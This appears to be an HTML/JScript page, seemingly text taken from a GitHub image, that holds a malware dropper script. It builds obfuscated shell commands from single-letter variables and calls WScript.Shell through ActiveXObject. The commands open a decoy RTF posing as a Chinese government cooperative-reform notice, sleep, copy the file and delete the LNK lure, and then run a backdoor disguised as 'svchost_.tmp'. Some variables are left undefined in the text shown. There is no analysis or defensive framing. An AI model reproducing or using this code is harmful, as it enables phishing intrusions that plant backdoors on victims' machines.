 1 <html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
2
3 </head><body>AHAHAHAHAHAHA  hello World
4 <script language="JavaScript">
5 var a = "d";var b = "b";var c = "p";var d = "a";var e = "l";var f = "f";var g = "g";var h = "h";var i = "i";var j = "j";
6 var file = "中华全国供销合作总社关于印发《2020年深化供销合作社综合改革重点工作任务书》的通知.rtf";  //rtf名稱
7 var Bfile = "svchost_.tmp";  //後門名稱
8 var LFile = "2020年深化供销合作社综合改革重点工作任务书.rtf.lnk";  //LNK名稱
9 var NFile = "2020年深化供销合作社综合改革重点工作任务书.rtf";  //取代LNK檔案名稱
10 var all_path = path + file;
11 var rrr = x+n+a+aa+l+p+l;
12 var sleep = rrr+qq+ee+bb+qq+x+ee+qq+"choi"+x+l+ee+bb+t+ee+"5 /d y /n "+cc+ee+m+"ul" ;
13 var runrun = rrr+" "+qq+bb+x+ee+qq+ff+t+n+qq+c+ff+qq+aga+Bfile;
14 var cp = rrr+ee+bb+x+ee+x+o+c+y+ee+aa+aga+file+ee+aa+aga+NFile;
15 var de = rrr+ee+bb+x+ee+a+l+e+ee+LFile
16 var wws = Ga+Ge+x+qq+r+i+c+t+qq+aa+Ge+qq+h+l+e+qq+e;
17 var fso = new ActiveXObject(wws);
18 var fso_000 = fso.run(all_path);  //drop
19 var fso_111 = fso.run(sleep,0,true);  //sleep
20 var fso_333 = fso.run(cp,0,true);  //copy ori file to New file
21 var fso_444 = fso.run(de,0,true);  //delete LNK file
22 var fso_222 = fso.run(runrun,0,true);  //run
23 self.close();
24 </script>
25 Final demo
26 <span id="sbmarwbthv5"></span></body></html>